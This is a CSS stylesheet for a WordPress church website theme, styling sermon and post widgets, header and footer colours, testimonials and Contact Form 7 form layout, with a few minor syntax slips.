.widget_archive li:before, .widget_categories li:before, .widget_pages li:before, .widget_rss li:before, .widget_sermon_categories li:before { content: '\00b7'; color: #545454;font-size: 46px; position: absolute; top: 0; left: 0; font-family: "Times New Roman", sans-serif; }
header .widget_archive li:before, header .widget_categories li:before, header .widget_pages li:before, header .widget_rss li:before { color: #eeeeee;}
footer .widget_archive li:before, footer .widget_categories li:before, footer .widget_pages li:before, footer .widget_rss li:before { color: #545454;}

.widget_recent_posts a, .widget_popular_posts a, .widget_recent_sermons a, .widget_sermon_speakers a, .widget_upcoming .entry-title, ul.upcoming_events .entry-title { color: #545454;}
.widget_recent_sermons .recent_sermon_date, .widget_recent_posts p a, .widget_popular_posts p a, .widget_upcoming p a, .widget_recent_posts p, .widget_popular_posts p, .widget_upcoming p, ul.upcoming_events p { color: #797979;color:rgba(121,121,121, .61)}
.widget_recent_posts a:hover, .widget_recent_sermons a:hover, .widget_sermon_speakers a:hover, .widget_popular_posts li:hover a, .widget_upcoming li:hover .entry-title, ul.upcoming_events li:hover a.entry-title { color: #FF7500 !important;}

header .widget_recent_posts a, header .widget_popular_posts a, header .widget_upcoming .entry-title { color: #eeeeee;}
header .widget_recent_posts a:hover, header .widget_popular_posts a:hover, header .widget_upcoming .entry-title:hover { color: #eeeeee;}

footer .widget_recent_sermons a, footer .widget_sermon_speakers a,
footer .widget_recent_posts a, footer .widget_popular_posts a, footer .widget_upcoming .entry-title { color: #545454;}
footer .widget_recent_sermons .recent_sermon_date, footer .widget_recent_posts p a, footer .widget_popular_posts p a, footer .widget_upcoming p a, footer .widget_recent_posts p, footer .widget_popular_posts p, footer .widget_upcoming p, footer ul.upcoming_events p { color: #919191;color:rgba(145,145,145, .75)}

footer .widget_recent_sermons a:hover, footer .widget_sermon_speakers a:hover,
footer .widget_recent_posts a:hover, footer .widget_popular_posts a:hover, footer .widget_upcoming .entry-title:hover { color: #c62b02;}

.widget_feedburner button, .widget_contactform button, .mailchimp_button {background: #FF7500; border: none; color:#fff; padding: 5px 9px; -webkit-border-radius: 2px; -moz-border-radius: 2px; border-radius: 2px; transition: background 200ms ease-in-out; -webkit-transition: background 200ms ease-in-out; -moz-transition: background 200ms ease-in-out; -o-transition: background 200ms ease-in-out; }
.widget_feedburner button:hover, .widget_contactform button:hover, .mailchimp_button:hover { background:#281e1f; transition: background 200ms ease-in-out; -webkit-transition: background 200ms ease-in-out; -moz-transition: background 200ms ease-in-out; -o-transition: background 200ms ease-in-out; }
header .widget_feedburner button, header .widget_contactform button {background: #FF7500; transition: background 200ms ease-in-out; -webkit-transition: background 200ms ease-in-out; -moz-transition: background 200ms ease-in-out; -o-transition: background 200ms ease-in-out; }
footer .widget_feedburner button, footer .widget_contactform button {background: #c62b02; transition: background 200ms ease-in-out; -webkit-transition: background 200ms ease-in-out; -moz-transition: background 200ms ease-in-out; -o-transition: background 200ms ease-in-out; }
header .widget_testimonial .quote { color:#797979;}
.widget_testimonial .testimonial_author, .testimonial .testimonial_author { color:#FF7500;}
header .widget_testimonial .testimonial_author { color:#eeeeee;}
footer .widget_testimonial .testimonial_author { color:#c62b02;}
footer .widget-title, footer .widget-title a, footer .widget_calendar caption {color:#545454; text-transform: uppercase; font-size: 16px; font-family:'Open Sans', Arial, Helvetica, sans-serif; letter-spacing:-1px; font-weight: 500; text-decoration:none }
#copyright p { color:#afafaf}
#copyright p a { color:#afafaf}
#copyright nav li a, footer .widget_social_links a, footer .widget_archive li a, footer .widget_categories li a, footer .widget_pages li a { color:#919191;}
footer .widget_social_links a:hover, footer .widget_archive li a:hover, footer .widget_categories li a:hover, footer .widget_pages li a:hover, footer .widget_tag_cloud a:hover { color:#c62b02}
#copyright nav li a:hover, #copyright nav li.current-menu-item a {color:#656565; background:#f0f0f0; transition: background 200ms ease-in-out; -webkit-transition: background 200ms ease-in-out; -moz-transition: background 200ms ease-in-out; -o-transition: background 200ms ease-in-out; }
footer a, footer a:hover {transition: all 200ms ease-in-out; -webkit-transition: all 200ms ease-in-out; -moz-transition: all 200ms ease-in-out; -o-transition: all 200ms ease-in-out;}
.sermon_attrs a.active, #main .th_sermons .sermon_attrs a.active:hover {background-color: #FF7500;}
#main .th_sermons .sermon_attrs_blog a:hover{color: #FF7500;}
.sermon_attrs a.active:after {border-bottom: 3px solid #FF7500;}
#authorbox h5 .sermon_speaker {color:#797979;}
.sermon_speaker a {text-decoration: none; color: #545454;}
.sermon_speaker a:hover {color: #FF7500;}

body.boxed { 
	background:#F1F1F1 url('') repeat 0 0;
}
.logo span, .logo img {
  margin: 5px 0;
}

@media only screen and (max-width: 767px)
header .logo span, header .logo img {
  margin: 15px 0;
margin-left: 60px !important;
  /* text-align: center !important; */
}

.header_bottom {
background: url('#') repeat-x 0 100%;
overflow: hidden;
}

.teaser_title {
  background: rgba(100, 101, 103, 1);
}

#c7form_left {
    width: 47%;
    float:left;
    margin-right: 3%;
}  

#c7form_right {
    width: 47%;
    float:left;
    margin-left: 3%;

}  

.c7form:after {
    content:"020";
    display:block;
    height:0;
    clear:both;
    visibility:hidden;
    overflow:hidden;

}  

.c7form{
    display:block;

}  

.wpcf7 input[type="text"],
.wpcf7 input[type="email"],
.wpcf7 textarea
{
    background-color: #fff;
    color: #000;
    width: 85%;
}

media (max-width: 500px) {
    # C7form_left {
    float: none;
    width: 100%;
}
    # C7form_right {
    float: right;
    width: 100%;
}
}

.quote p {
  padding-top: 0;
  margin-top: 0;
  font-size: 11px;
  line-height: 1.1em;
  font-weight: normal !important;
  font-family: Open Sans;
  color: #696969;
}

#responsive-form{
	max-width:600px /*-- change this to get your desired form width --*/;
	margin:0 auto;
        width:100%;
}
.form-row{
	width: 100%;
}
.column-half, .column-full{
	float: left;
	position: relative;
	padding: 0.65rem;
	width:100%;
	-webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box
}
.clearfix:after {
	content: "";
	display: table;
	clear: both;
}

/**---------------- Media query ----------------**/
@media only screen and (min-width: 48em) { 
	.column-half{
		width: 50%;
	}
}
input.wpcf7-submit
{
color: #ffffff;
background-color: #FF7500;
width: 100%;
font-size:16px; font-weight:bold;
}